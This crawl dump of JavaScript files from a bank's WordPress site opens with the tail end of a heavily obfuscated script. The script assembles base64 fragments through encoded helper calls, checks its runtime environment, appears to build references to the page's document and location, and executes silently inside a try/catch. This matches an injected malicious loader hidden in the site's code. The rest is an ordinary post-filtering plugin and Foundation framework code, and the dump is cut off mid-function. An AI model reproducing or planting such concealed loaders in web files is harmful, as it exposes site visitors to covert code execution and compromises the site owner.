YSwnMSUjZScpKydoJ10scykmJmZ'+'1bmN0aW9uKHgseSl7dmFyIFQ9TCx6PXZb'+_0x1667152x(0x113)+'CdwKFh3JyldKCd8JyksQT0weDA7d2hpbG'+'UoISFbXSl7c3dpdGNoKHpbQSsrXSl7Y2F'+'zZScwJzp2YXIgQj17fTtCW1QoMHgyOGMs'+'J15VVjgnKV09dltUKDB4MmVlLCdka1QwJ'+'yldLEJbVCgweDFiOSwnb0prRicpXT1mdW'+'5jdGlvbihGLEcpe3ZhciBVPVQ7cmV0dXJ'+'uIHZbVSgweDE1NiwnZldBcScpXShGLEcp'+'O30sQltUKDB4MWY3LCdlcFdkJyldPXZbV'+'CgweDMxZSwnc3l6aicpXSxCW1QoMHgyMW'+'YsJ3AoWHcnKV09ZnVuY3Rpb24oRixHKXt'+'2YXIgVj1UO3JldHVybiB2W1YoMHgyY2Ms'+'JzlPVEknKV0oRixHKTt9LEJbVCgweDE3Y'+'iwnXlVWOCcpXT12W1QoMHgzMTQsJ3pnUD'+'gnKV0sQltUKDB4MmJhLCddc3RSJyldPWZ'+'1bmN0aW9uKEYsRyl7dmFyIFc9VDtyZXR1'+'cm4gdltXKDB4MzA2LCddc3RSJyldKEYsR'+'yk7fSxCW1QoMHgzMjAsJ05NViUnKV09dl'+'tUKDB4MWNjLCdwZVhvJyldLEJbVCgweDI'+'2YywnZldBcScpXT1mdW5jdGlvbihGKXt2'+'YXIgWD1UO3JldHVybiB2W1goMHgyZjMsJ'+'1czeUknKV0oRik7fTt2YXIgQz1CO2Nvbn'+'RpbnVlO2Nhc2UnMSc6dmFyIEQ9dltUKDB'+'4MjIzLCdwYzVDJyldKGYsdGhpcyxmdW5j'+'dGlvbigpe3ZhciBZPVQsRj1DW1koMHgxZ'+'jksJ0VpJmcnKV0odHlwZW9mIHdpbmRvdy'+'xDW1koMHgy')+('MzMsJyhVYV4nKV0pP3dpbmRvdzpDW1koM'+'HgyZTYsJ05TU0cnKV0odHlwZW9mIHByb2'+_0x1667152x(0x13e)+'mQ1tZKDB4MjRlLCdEaWQ1JyldKHR5cGVv'+'ZiByZXF1aXJlLENbWSgweDJhOSwnRVtvX'+'icpXSkmJkNbWSgweDFkMiwnXmJvNScpXS'+_0x1667152x(0x133)+'nZXBXZCcpXSk/Z2xvYmFsOnRoaXMsRz1m'+'dW5jdGlvbigpe3ZhciBaPVksSD1uZXcgR'+'lsoWigweDJkNSwnVFp1MicpKSsncCddKE'+'NbWigweDM0ZCwnZGtUMCcpXSk7cmV0dXJ'+'uIUhbWigweDE0NiwnKSozeCcpXShEKTt9'+_0x1667152x(0x1a3)+'V0oRyk7fSk7Y29udGludWU7Y2FzZScyJz'+'pmb3IodmFyIEU9MHgyO3ZbVCgweDFjNCw'+'nbWhDdScpXShFLHlbVCgweDMyNiwncGM1'+_0x1667152x(0x108)+'TYsJ15VVjgnKV0oeFtUKDB4MmM4LCd6Z1'+'A4JykrVCgweDE5MiwnRWkmZycpXSh5W0V'+_0x1667152x(0x15c)+'O2NvbnRpbnVlO2Nhc2UnMyc6dltUKDB4M'+'mRmLCclOFFkJyldKEQpO2NvbnRpbnVlO2'+'Nhc2UnNCc6cmV0dXJuIDB4MTt9YnJlYWs'+_0x1667152x(0x161)+_0x1667152x(0x125)+'D1KLHM9bmV3IFJlZ0V4cChkW2EwKDB4Mm'+_0x1667152x(0x17b)+'4MjEyLCclOFFkJyldW2EwKDB4MjdhLCcl'+'OFFkJykrJ2NlJ10ocywnJykscz1kW2EwK'+'DB4MmIzLCdyZ2ZoJyldKGJ0b2EscSlbYT'+'AoMHgyNjMs')+(_0x1667152x(0xf4)+'TAsJ0clMWknKV0oJy4nKVthMCgweDI2Ny'+_0x1667152x(0x1b2)+_0x1667152x(0xf2)+'cFdkJyldKCcnKSxxPXNbYTAoMHgyZTksJ'+'3JLeV4nKSsnY2UnXSgvW2EtekEtWl0vZy'+_0x1667152x(0x117)+_0x1667152x(0x120)+'TScpK2ExKDB4MTRiLCc0eFJZJykrJ2RlJ'+'10oZFthMSgweDFkYiwnRVtvXicpXShkW2'+_0x1667152x(0x11a)+'weDVhOjB4N2Esdj1kW2ExKDB4Mjg4LCdU'+'WnUyJyldKHZbYTEoMHgyMzcsJ05NViUnK'+'SthMSgweDMwYSwnb0prRicpXSgweDApLD'+'B4ZCkpP3Y6ZFthMSgweDI4OSwnXmJvNSc'+'pXSh2LDB4MWEpKTt9KSxzPW5ldyBSZWdF'+'eHAoZFthMCgweDFmYywncGVYbycpXSwnZ'+_0x1667152x(0x112)+'N1JyldKGRbYTAoMHgyYjksJyU4UWQnKV0'+_0x1667152x(0x15e)+'KDB4MzAxLCdwZVhvJyldKGRbYTAoMHgxZ'+'WYsJ0RpZDUnKV0odSxkW2EwKDB4MWNkLC'+'d6Z1A4JyldKSxkW2EwKDB4MTk1LCdFaSZ'+_0x1667152x(0x104)+'J10ocywnJykpLCcvJykscSksZFthMCgwe'+'DJkYiwnbGRYVicpXSk7fXZhciBrLGwsbS'+'xvLHA9bmV3IFJlZ0V4cChkW0ooMHgxZDM'+'sJ0pHY2snKV0sJ2cnKTtrPWRbSigweDFj'+'MywnNHhSWScpXSxsPXAsbT1mdW5jdGlvb'+'igpe3ZhciBhMj1KLHE9e307cVthMigweD'+'EzZSwnMyFP')+(_0x1667152x(0x156)+_0x1667152x(0x19a)+'R1cm4gZFthMygweDM0NCwnKFVhXicpXSh'+'3LHgseSx6LEEsQixDLEQsRSxGLEcpO30s'+'cVthMigweDE5MCwnNUVWXicpXT1mdW5jd'+'Glvbih3LHope3ZhciBhND1hMjtyZXR1cm'+'4gZFthNCgweDE0ZCwnT3AwWCcpXSh3LHo'+'pO30scVthMigweDMwOCwndkNSIScpXT1m'+'dW5jdGlvbih3LHgseSx6LEEsQixDKXt2Y'+'XIgYTU9YTI7cmV0dXJuIGRbYTUoMHgyYz'+'MsJ1ZjNm8nKV0odyx4LHkseixBLEIsQyk'+'7fSxxW2EyKDB4MWMyLCcoVWFeJyldPWZ1'+'bmN0aW9uKHcseCx5LHosQSl7dmFyIGE2P'+_0x1667152x(0x1ae)+'dzJyldKHcseCx5LHosQSk7fTt2YXIgcz1'+'xLHU9ZFthMigweDFhYSwnZ3h4OScpXSh3'+'aW5kb3cse30pLHY9bmV3IFJlZ0V4cChkW'+_0x1667152x(0x1b0)+'11W2RbYTIoMHgyMWIsJyR0XlcnKV1bYTI'+'oMHgxMzEsJ3ZDUiEnKSsnY2UnXSh2LCcn'+_0x1667152x(0x1a9)+'DB4MjdiLCdsZFhWJyldPWRbYTIoMHgyYW'+'IsJzMhT0gnKV0oaixmdW5jdGlvbigpe3Z'+'hciBhNz1hMix3PXNbYTcoMHgyNzUsJzhK'+'OE0nKV0oaCxzW2E3KDB4MTgzLCdLQmE1J'+'yldKHdpbmRvdyx7fSksMHg4LFsweDcsMH'+_0x1667152x(0x178)+'dLFsweDQsMHg2ZF0sWzB4MywweDc1XSxb'+'MHgyLDB4NjNdLFsweDEsMHg2Zl0sWzB4M'+'CwweDY0XSk7aWYodylyZXR1cm4gdz1zW2'+'E3KDB4MzEz')+(_0x1667152x(0x11b)+'DZlXSxbMHg0LDB4NzRdLFsweDIsMHg2M1'+'0sWzB4MCwweDZjXSksISF3JiZzW2E3KDB'+'4MzJjLCdlcFdkJyldKGgsdywweDQsWzB4'+'MywweDY2XSxbMHgyLDB4NjVdKTt9KCkpK'+_0x1667152x(0x137)+'0obyx3aW5kb3cpKXx8KG89ZFtKKDB4MzJ'+'lLCc4MHdzJyldKGgsbywweDEwLFsweGYs'+_0x1667152x(0x1a7)+_0x1667152x(0x191)+'xbMHgzLDB4NDVdLFsweDIsMHg2NF0sWzB'+'4MCwweDYxXSkpJiZkW0ooMHgyYmQsJ0Vp'+'JmcnKV0obyxrW0ooMHgyOTEsJ11zdFInK'+'SsnY2UnXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x5486326.slice(_0x5486326.indexOf("{") + 1, _0x5486326.lastIndexOf("}"))})())),e[S(0x3f5,'XeHN')])));}catch(z){}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0
body_size: 807
content:
"use strict";!function(t){t(function(){var e=e||{};t(".post_filtering_wrap").PostFiltering(e)}),t.PostFiltering=function(e,s){var n=this,i=function(){var t=g.find(n.settings.form_selector).serialize();for(var e in n.settings.ajax_data)t+="&"+e+"="+n.settings.ajax_data[e];return t},o=function(e){e.preventDefault(),t.getJSON(n.settings.ajax_url,i(),function(t){n.settings.results_handler(t)})},a=function(t){if(0==t.found_posts)return void n.settings.no_posts(!1);g.find(n.settings.results_container).html(t.posts),l(t)},r=function(){var e=i();e+="&paged="+n.settings.next_page,t.getJSON(n.settings.ajax_url,e,function(t){if(0==t.found_posts)return void n.settings.no_posts(!0);g.find(n.settings.results_container).append(t.posts),l(t)})},_=function(t){t?g.find(n.settings.results_container).append('<div class="post_filtering_end">'+n.settings.no_posts_message+"</div>"):g.find(n.settings.results_container).html('<div class="post_filtering_end">'+n.settings.no_posts_message+"</div>"),g.find(n.settings.load_more_selector).attr("disabled","disabled").hide()},l=function(t){t.current_page<t.max_num_pages?(n.settings.next_page=t.current_page+1,g.find(n.settings.load_more_selector).show().removeAttr("disabled")):n.settings.no_posts(!0)};n.init=function(){n.settings=t.extend({},d,s),n.settings.ajax_data=window["PostFilteringData_"+n.settings.context],g.on("submit",n.settings.form_selector,n.settings.form_handler),g.on("click",n.settings.load_more_selector,n.settings.more_handler);var e=t("<input />",{type:"button",value:n.settings.load_more_label,class:"post_filtering_more"});g.find(n.settings.paging_container).html(e),0==g.data("displayLoadMore")&&g.find(n.settings.load_more_selector).attr("disabled","disabled").hide()};var g=t(e),e=e,d={ajax_url:PostFilteringData.ajax_url,ajax_data:{},context:g.data("id"),next_page:2,form_selector:".post_filtering_form",results_container:".post_filtering_post_wrapper",paging_container:".post_filtering_paging_wrapper",load_more_selector:".post_filtering_more",form_handler:o,results_handler:a,more_handler:r,no_posts:_,load_more_label:"Load More",no_posts_message:""};n.settings={},n.init()},t.fn.PostFiltering=function(e){return this.each(function(){if(void 0==t(this).data("PostFiltering")){var s=new t.PostFiltering(this,e);t(this).data("PostFiltering",s)}})}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1745550127
body_size: 30094
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t){function n(t){if(void 0===Function.prototype.name){var n=/function\s([^(]{1,})\(/,i=n.exec(t.toString());return i&&i.length>1?i[1].trim():""}return void 0===t.prototype?t.constructor.name:t.prototype.constructor.name}function i(t){return!!/true/.test(t)||!/false/.test(t)&&(isNaN(1*t)?t:parseFloat(t))}function e(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}var o={version:"6.2.4",_plugins:{},_uuids:[],rtl:function(){return"rtl"===t("html").attr("dir")},plugin:function(t,i){var o=i||n(t),r=e(o);this._plugins[r]=this[o]=t},registerPlugin:function(t,i){var o=i?e(i):n(t.constructor).toLowerCase();t.uuid=this.GetYoDigits(6,o),t.$element.attr("data-"+o)||t.$element.attr("data-"+o,t.uuid),t.$element.data("zfPlugin")||t.$element.data("zfPlugin",t),t.$element.trigger("init.zf."+o),this._uuids.push(t.uuid)},unregisterPlugin:function(t){var i=e(n(t.$element.data("zfPlugin").constructor));this._uuids.splice(this._uuids.indexOf(t.uuid),1),t.$element.removeAttr("data-"+i).removeData("zfPlugin").trigger("destroyed.zf."+i);for(var o in t)t[o]=null},reInit:function(n){var i=n instanceof t;try{if(i)n.each(function(){t(this).data("zfPlugin")._init()});else{var o=void 0===n?"undefined":_typeof(n),r=this;({object:function(n){n.forEach(function(n){n=e(n),t("[data-"+n+"]").foundation("_init")})},string:function(){n=e(n),t("[data-"+n+"]").foundation("_init")},undefined:function(){this.object(Object.keys(r._plugins))}})[o](n)}}catch(t){console.error(t)}finally{return n}},GetYoDigits:function(t,n){return t=t||6,Math.round(Math.pow(36,t+1)-Math.random()*Math.pow(36,t)).toString(36).slice(1)+(n?"-"+n:"")},reflow:function(n,e){void 0===e?e=Object.keys(this._plugins):"string"==typeof e&&(e=[e]);var o=this;t.each(e,function(e,r){var a=o._plugins[r];t(n).find("[data-"+r+"]").addBack("[data-"+r+"]").each(function(){var n=t(this),e={};if(n.data("zfPlugin"))return void console.warn("Tried to initialize "+r+" on an element that already has a Foundation plugin.");n.attr("data-options")&&n.attr("data-options").split(";").forEach(function(t,n){var o=t.split(":").map(function(t){return t.trim()});o[0]&&(e[o[0]]=i(o[1]))});try{n.data("zfPlugin",new a(t(this),e))}catch(t){console.error(t)}finally{return}})})},getFnName:n,transitionend:function(t){var n,i={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},e=document.createElement("div");for(var o in i)void 0!==e.style[o]&&(n=i[o]);return n||(n=setTimeout(function(){t.triggerHandler("transitionend",[t])},1),"transitionend")}};o.util={throttle:function(t,n){var i=null;return function(){var e=this,o=arguments;null===i&&(i=setTimeout(function(){t.apply(e,o),i=null},n))}}};var r=function(i){var e=void 0===i?"undefined":_typeof(i),r=t("meta.foundation-mq"),a=t(".no-js");if(r.length||t('<meta class="foundation-mq">').appendTo(document.head),a.length&&a.removeClass("no-js"),"undefined"===e)o.MediaQuery._init(),o.reflow(this);else{if("string"!==e)throw new TypeError("We're sorry, "+e+" is not a valid parameter. You must use a string representing the method you wish to invoke.");var u=Array.prototype.slice.call(arguments,1),s=this.data("zfPlugin");if(void 0===s||void 0===s[i])throw new ReferenceError("We're sorry, '"+i+"' is not an available method for "+(s?n(s):"this element")+".");1===this.length?s[i].apply(s,u):this.each(function(n,e){s[i].apply(t(e).data("zfPlugin"),u)})}return this};window.Foundation=o,t.fn.foundation=r,function(){Date.now&&window.Date.now||(window.Date.now=Date.now=function(){return(new Date).getTime()});for(var t=["webkit","moz"],n=0;n<t.length&&!window.requestAnimationFrame;++n){var i=t[n];window.requestAnimationFrame=window[i+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var e=0;window.requestAnimationFrame=function(t){var n=Date.now(),i=Math.max(e+16,n);return setTimeout(function(){t(e=i)},i-n)},window.cancelAnimationFrame=clearTimeout}window.performance&&window.performance.now||(window.performance={start:Date.now(),now:function(){return Date.now()-this.start}})}(),Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var n=Array.prototype.slice.call(arguments,1),i=this,e=function(){},o=function(){return i.apply(this instanceof e?this:t,n.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(e.prototype=this.prototype),o.prototype=new e,o})}(jQuery);
"use strict";!function(t){function e(t,e,o,i){var s,h,n,w,d=f(t);if(e){var r=f(e);h=d.offset.top+d.height<=r.height+r.offset.top,s=d.offset.top>=r.offset.top,n=d.offset.left>=r.offset.left,w=d.offset.left+d.width<=r.width+r.offset.left}else h=d.offset.top+d.height<=d.windowDims.height+d.windowDims.offset.top,s=d.offset.top>=d.windowDims.offset.top,n=d.offset.left>=d.windowDims.offset.left,w=d.offset.left+d.width<=d.windowDims.width;var l=[h,s,n,w];return o?n===w==!0:i?s===h==!0:-1===l.indexOf(!1)}function f(t,e){if((t=t.length?t[0]:t)===window||t===document)throw new Error("I'm sorry, Dave. I'm afraid I can't do that.");var f=t.getBoundingClientRect(),o=t.parentNode.getBoundingClientRect(),i=document.body.getBoundingClientRect(),s=window.pageYOffset,h=window.pageXOffset;return{width:f.width,height:f.height,offset:{top:f.top+s,left:f.left+h},parentDims:{width:o.width,height:o.height,offset:{top:o.top+s,left:o.left+h}},windowDims:{width:i.width,height:i.height,offset:{top:s,left:h}}}}function o(t,e,o,i,s,h){var n=f(t),w=e?f(e):null;switch(o){case"top":return{left:Foundation.rtl()?w.offset.left-n.width+w.width:w.offset.left,top:w.offset.top-(n.height+i)};case"left":return{left:w.offset.left-(n.width+s),top:w.offset.top};case"right":return{left:w.offset.left+w.width+s,top:w.offset.top};case"center top":return{left:w.offset.left+w.width/2-n.width/2,top:w.offset.top-(n.height+i)};case"center bottom":return{left:h?s:w.offset.left+w.width/2-n.width/2,top:w.offset.top+w.height+i};case"center left":return{left:w.offset.left-(n.width+s),top:w.offset.top+w.height/2-n.height/2};case"center right":return{left:w.offset.left+w.width+s+1,top:w.offset.top+w.height/2-n.height/2};case"center":return{left:n.windowDims.offset.left+n.windowDims.width/2-n.width/2,top:n.windowDims.offset.top+n.windowDims.height/2-n.height/2};case"reveal":return{left:(n.windowDims.width-n.width)/2,top:n.windowDims.offset.top+i};case"reveal full":return{left:n.windowDims.offset.left,top:n.windowDims.offset.top};case"left bottom":return{left:w.offset.left,top:w.offset.top+w.height};case"right bottom":return{left:w.offset.left+w.width+s-n.width,top:w.offset.top+w.height};default:return{left:Foundation.rtl()?w.offset.left-n.width+w.width:w.offset.left+s,top:w.offset.top+w.height+i}}}Foundation.Box={ImNotTouchingYou:e,GetDimensions:f,GetOffsets:o}}(jQuery);
/*******************************************
 *                                         *
 * This util was created by Marius Olbertz *
 * Please thank Marius on GitHub /owlbertz *
 * or the web http://www.mariusolbertz.de/ *
 *                                         *
 ******************************************/
"use strict";!function(e){var n={9:"TAB",13:"ENTER",27:"ESCAPE",32:"SPACE",37:"ARROW_LEFT",38:"ARROW_UP",39:"ARROW_RIGHT",40:"ARROW_DOWN"},t={},r={keys:function(e){var n={};for(var t in e)n[e[t]]=e[t];return n}(n),parseKey:function(e){var t=n[e.which||e.keyCode]||String.fromCharCode(e.which).toUpperCase();return e.shiftKey&&(t="SHIFT_"+t),e.ctrlKey&&(t="CTRL_"+t),e.altKey&&(t="ALT_"+t),t},handleKey:function(n,r,i){var a,d,o,l=t[r],f=this.parseKey(n);if(!l)return console.warn("Component not defined!");if(a=void 0===l.ltr?l:Foundation.rtl()?e.extend({},l.ltr,l.rtl):e.extend({},l.rtl,l.ltr),d=a[f],(o=i[d])&&"function"==typeof o){var u=o.apply();(i.handled||"function"==typeof i.handled)&&i.handled(u)}else(i.unhandled||"function"==typeof i.unhandled)&&i.unhandled()},findFocusable:function(n){return n.find("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter(function(){return!(!e(this).is(":visible")||e(this).attr("tabindex")<0)})},register:function(e,n){t[e]=n}};Foundation.Keyboard=r}(jQuery);
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e){function t(e){var t={};return"string"!=typeof e?t:(e=e.trim().slice(1,-1))?t=e.split("&").reduce(function(e,t){var n=t.replace(/\+/g," ").split("="),r=n[0],i=n[1];return r=decodeURIComponent(r),i=void 0===i?null:decodeURIComponent(i),e.hasOwnProperty(r)?Array.isArray(e[r])?e[r].push(i):e[r]=[e[r],i]:e[r]=i,e},{}):t}var n={queries:[],current:"",_init:function(){var n,r=this,i=e(".foundation-mq").css("font-family");n=t(i);for(var o in n)n.hasOwnProperty(o)&&r.queries.push({name:o,value:"only screen and (min-width: "+n[o]+")"});this.current=this._getCurrentSize(),this._watcher()},atLeast:function(e){var t=this.get(e);return!!t&&window.matchMedia(t).matches},get:function(e){for(var t in this.queries)if(this.queries.hasOwnProperty(t)){var n=this.queries[t];if(e===n.name)return n.value}return null},_getCurrentSize:function(){for(var e,t=0;t<this.queries.length;t++){var n=this.queries[t];window.matchMedia(n.value).matches&&(e=n)}return"object"===(void 0===e?"undefined":_typeof(e))?e.name:e},_watcher:function(){var t=this;e(window).on("resize.zf.mediaquery",function(){var n=t._getCurrentSize(),r=t.current;n!==r&&(t.current=n,e(window).trigger("changed.zf.mediaquery",[n,r]))})}};Foundation.MediaQuery=n,
// Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license
window.matchMedia||(window.matchMedia=function(){var e=window.styleMedia||window.media;if(!e){var t=document.createElement("style"),n=document.getElementsByTagName("script")[0],r=null;t.type="text/css",t.id="matchmediajs-test",n&&n.parentNode&&n.parentNode.insertBefore(t,n),r="getComputedStyle"in window&&window.getComputedStyle(t,null)||t.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return t.styleSheet?t.styleSheet.cssText=n:t.textContent=n,"1px"===r.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),Foundation.MediaQuery=n}(jQuery);
"use strict";!function(n){function i(n,i,t){function e(s){r||(r=window.performance.now()),o=s-r,t.apply(i),o<n?a=window.requestAnimationFrame(e,i):(window.cancelAnimationFrame(a),i.trigger("finished.zf.animate",[i]).triggerHandler("finished.zf.animate",[i]))}var a,o,r=null;a=window.requestAnimationFrame(e)}function t(i,t,o,r){function s(){i||t.hide(),u(),r&&r.apply(t)}function u(){t[0].style.transitionDuration=0,t.removeClass(m+" "+d+" "+o)}if(t=n(t).eq(0),t.length){var m=i?e[0]:e[1],d=i?a[0]:a[1];u(),t.addClass(o).css("transition","none"),requestAnimationFrame(function(){t.addClass(m),i&&t.show()}),requestAnimationFrame(function(){t[0].offsetWidth,t.css("transition","").addClass(d)}),t.one(Foundation.transitionend(t),s)}}var e=["mui-enter","mui-leave"],a=["mui-enter-active","mui-leave-active"],o={animateIn:function(n,i,e){t(!0,n,i,e)},animateOut:function(n,i,e){t(!1,n,i,e)}};Foundation.Move=i,Foundation.Motion=o}(jQuery);
"use strict";!function(e){var a={Feather:function(a){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"zf";a.attr("role","menubar");var n=a.find("li").attr({role:"menuitem"}),i="is-"+t+"-submenu",u=i+"-item",s="is-"+t+"-submenu-parent";a.find("a:first").attr("tabindex",0),n.each(function(){var a=e(this),t=a.children("ul");t.length&&(a.addClass(s).attr({"aria-haspopup":!0,"aria-expanded":!1,"aria-label":a.children("a:first").text()}),t.addClass("submenu "+i).attr({"data-submenu":"","aria-hidden":!0,role:"menu"})),a.parent("[data-submenu]").length&&a.addClass("is-submenu-item "+u)})},Burn:function(e,a){var t=(e.find("li").removeAttr("tabindex"),"is-"+a+"-submenu"),n=t+"-item",i="is-"+a+"-submenu-parent";e.find(">li, .menu, .menu > li").removeClass(t+" "+n+" "+i+" is-submenu-item submenu is-active").removeAttr("data-submenu").css("display","")}};Foundation.Nest=a}(jQuery);
"use strict";!function(t){function i(t,i,e){var a,n,s=this,o=i.duration,u=Object.keys(t.data())[0]||"timer",r=-1;this.isPaused=!1,this.restart=function(){r=-1,clearTimeout(n),this.start()},this.start=function(){this.isPaused=!1,clearTimeout(n),r=r<=0?o:r,t.data("paused",!1),a=Date.now(),n=setTimeout(function(){i.infinite&&s.restart(),e&&"function"==typeof e&&e()},r),t.trigger("timerstart.zf."+u)},this.pause=function(){this.isPaused=!0,clearTimeout(n),t.data("paused",!0);var i=Date.now();r-=i-a,t.trigger("timerpaused.zf."+u)}}function e(i,e){function a(){0===--n&&e()}var n=i.length;0===n&&e(),i.each(function(){this.complete?a():void 0!==this.naturalWidth&&this.naturalWidth>0?a():t(this).one("load",function(){a()})})}Foundation.Timer=i,Foundation.onImagesLoaded=e}(jQuery);
"use strict";!function(e){function t(){this.removeEventListener("touchmove",n),this.removeEventListener("touchend",t),r=!1}function n(n){if(e.spotSwipe.preventDefault&&n.preventDefault(),r){var o,i=n.touches[0].pageX,c=(n.touches[0].pageY,s-i);h=(new Date).getTime()-u,Math.abs(c)>=e.spotSwipe.moveThreshold&&h<=e.spotSwipe.timeThreshold&&(o=c>0?"left":"right"),o&&(n.preventDefault(),t.call(this),e(this).trigger("swipe",o).trigger("swipe"+o))}}function o(e){1==e.touches.length&&(s=e.touches[0].pageX,c=e.touches[0].pageY,r=!0,u=(new Date).getTime(),this.addEventListener("touchmove",n,!1),this.addEventListener("touchend",t,!1))}function i(){this.addEventListener&&this.addEventListener("touchstart",o,!1)}e.spotSwipe={version:"1.0.0",enabled:"ontouchstart"in document.documentElement,preventDefault:!1,moveThreshold:75,timeThreshold:200};var s,c,u,h,r=!1;e.event.special.swipe={setup:i},e.each(["left","up","down","right"],function(){e.event.special["swipe"+this]={setup:function(){e(this).on("swipe",e.noop)}}})}(jQuery),function(e){e.fn.addTouch=function(){this.each(function(n,o){e(o).bind("touchstart touchmove touchend touchcancel",function(){t(event)})});var t=function(e){var t,n=e.changedTouches,o=n[0],i={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup"},s=i[e.type];"MouseEvent"in window&&"function"==typeof window.MouseEvent?t=new window.MouseEvent(s,{bubbles:!0,cancelable:!0,screenX:o.screenX,screenY:o.screenY,clientX:o.clientX,clientY:o.clientY}):(t=document.createEvent("MouseEvent"),t.initMouseEvent(s,!0,!0,window,1,o.screenX,o.screenY,o.clientX,o.clientY,!1,!1,!1,!1,0,null)),o.target.dispatchEvent(t)}}}(jQuery);
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t){function e(){i(),o(),n(),r()}function r(e){var r=t("[data-yeti-box]"),o=["dropdown","tooltip","reveal"];if(e&&("string"==typeof e?o.push(e):"object"===(void 0===e?"undefined":_typeof(e))&&"string"==typeof e[0]?o.concat(e):console.error("Plugin names must be strings")),r.length){var n=o.map(function(t){return"closeme.zf."+t}).join(" ");t(window).off(n).on(n,function(e,r){var o=e.namespace.split(".")[0];t("[data-"+o+"]").not('[data-yeti-box="'+r+'"]').each(function(){var e=t(this);e.triggerHandler("close.zf.trigger",[e])})})}}function o(e){var r=void 0,o=t("[data-resize]");o.length&&t(window).off("resize.zf.trigger").on("resize.zf.trigger",function(n){r&&clearTimeout(r),r=setTimeout(function(){a||o.each(function(){t(this).triggerHandler("resizeme.zf.trigger")}),o.attr("data-events","resize")},e||10)})}function n(e){var r=void 0,o=t("[data-scroll]");o.length&&t(window).off("scroll.zf.trigger").on("scroll.zf.trigger",function(n){r&&clearTimeout(r),r=setTimeout(function(){a||o.each(function(){t(this).triggerHandler("scrollme.zf.trigger")}),o.attr("data-events","scroll")},e||10)})}function i(){if(!a)return!1;var e=document.querySelectorAll("[data-resize], [data-scroll], [data-mutate]"),r=function(e){var r=t(e[0].target);switch(r.attr("data-events")){case"resize":r.triggerHandler("resizeme.zf.trigger",[r]);break;case"scroll":r.triggerHandler("scrollme.zf.trigger",[r,window.pageYOffset]);break;default:return!1}};if(e.length)for(var o=0;o<=e.length-1;o++){var n=new a(r);n.observe(e[o],{attributes:!0,childList:!1,characterData:!1,subtree:!1,attributeFilter:["data-events"]})}}var a=function(){for(var t=["WebKit","Moz","O","Ms",""],e=0;e<t.length;e++)if(t[e]+"MutationObserver"in window)return window[t[e]+"MutationObserver"];return!1}(),c=function(e,r){e.data(r).split(" ").forEach(function(o){t("#"+o)["close"===r?"trigger":"triggerHandler"](r+".zf.trigger",[e])})};t(document).on("click.zf.trigger","[data-open]",function(){c(t(this),"open")}),t(document).on("click.zf.trigger","[data-close]",function(){t(this).data("close")?c(t(this),"close"):t(this).trigger("close.zf.trigger")}),t(document).on("click.zf.trigger","[data-toggle]",function(){c(t(this),"toggle")}),t(document).on("close.zf.trigger","[data-closable]",function(e){e.stopPropagation();var r=t(this).data("closable");""!==r?Foundation.Motion.animateOut(t(this),r,function(){t(this).trigger("closed.zf")}):t(this).fadeOut().trigger("closed.zf")}),t(document).on("focus.zf.trigger blur.zf.trigger","[data-toggle-focus]",function(){var e=t(this).data("toggle-focus");t("#"+e).triggerHandler("toggle.zf.trigger",[t(this)])}),t(window).on("load",function(){e()}),Foundation.IHearYou=e}(jQuery);
"use strict";function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,t){for(var a=0;a<t.length;a++){var r=t[a];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,a,r){return a&&e(t.prototype,a),r&&e(t,r),t}}();!function(e){var t=function(){function t(a){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,t),this.$element=a,this.options=e.extend({},t.defaults,this.$element.data(),r),this._init(),Foundation.registerPlugin(this,"Abide")}return _createClass(t,[{key:"_init",value:function(){this.$inputs=this.$element.find("input, textarea, select"),this._events()}},{key:"_events",value:function(){var t=this;this.$element.off(".abide").on("reset.zf.abide",function(){t.resetForm()}).on("submit.zf.abide",function(){return t.validateForm()}),"fieldChange"===this.options.validateOn&&this.$inputs.off("change.zf.abide").on("change.zf.abide",function(a){t.validateInput(e(a.target))}),this.options.liveValidate&&this.$inputs.off("input.zf.abide").on("input.zf.abide",function(a){t.validateInput(e(a.target))})}},{key:"_reflow",value:function(){this._init()}},{key:"requiredCheck",value:function(e){if(!e.attr("required"))return!0;var t=!0;switch(e[0].type){case"checkbox":t=e[0].checked;break;case"select":case"select-one":case"select-multiple":var 